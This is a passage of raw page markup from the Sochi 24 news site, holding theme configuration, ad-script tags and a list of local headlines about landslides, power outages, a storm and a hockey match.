button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6013";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="752";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 26 января: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/1cbee4c5-172c-4931-a82c-2f3f9fd4c07f-696x524.jpeg?v=1765521204"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартует завтра, 26 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/"  rel="bookmark" class="td-image-wrap " title="В Сочи ликвидируют последствия повторного оползня на Тепличной" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5040083e-e398-40f5-aac9-895fed7174ed-696x428.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/"  rel="bookmark" title="В Сочи ликвидируют последствия повторного оползня на Тепличной">В Сочи ликвидируют последствия повторного оползня на Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи началась ликвидация последствий повторного оползня на улице...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/"  rel="bookmark" class="td-image-wrap " title="Татьянин день: в Сочи наградили выдающихся студентов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/9090-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/"  rel="bookmark" title="Татьянин день: в Сочи наградили выдающихся студентов">Татьянин день: в Сочи наградили выдающихся студентов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Дня российского студенчества в Зимнем театре провели...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/"  rel="bookmark" class="td-image-wrap " title="В Адлере рядом с жилым домом вновь сошел оползень" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a9741458-79af-42b4-824e-94335bd48e53-696x549.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/"  rel="bookmark" title="В Адлере рядом с жилым домом вновь сошел оползень">В Адлере рядом с жилым домом вновь сошел оползень</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлере за домом по адресу Петрозаводская, 26/5 сошел...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-soobshhili-ob-opolzne-kotoryj-povtorno-soshel-v-rajone-zhk-ministerskie-ozjora/"  rel="bookmark" class="td-image-wrap " title="Сочинцы сообщили об оползне, который повторно сошел в районе ЖК «Министерские озёра»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ca6cc424-c785-47b1-ba1d-3127bd814f9d-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-soobshhili-ob-opolzne-kotoryj-povtorno-soshel-v-rajone-zhk-ministerskie-ozjora/"  rel="bookmark" title="Сочинцы сообщили об оползне, который повторно сошел в районе ЖК «Министерские озёра»">Сочинцы сообщили об оползне, который повторно сошел в районе ЖК «Министерские озёра»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-soobshhili-ob-opolzne-kotoryj-povtorno-soshel-v-rajone-zhk-ministerskie-ozjora/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи неподалеку от жилого комплекса «Министерские озёра» зафиксировали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/"  rel="bookmark" class="td-image-wrap " title="На побережье Сочи и Сириуса прогнозируется шторм" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/"  rel="bookmark" title="На побережье Сочи и Сириуса прогнозируется шторм">На побережье Сочи и Сириуса прогнозируется шторм</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/#respond">0</a></span> </span></div><div class="td-excerpt">С вечера и до конца суток 24 января, а...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 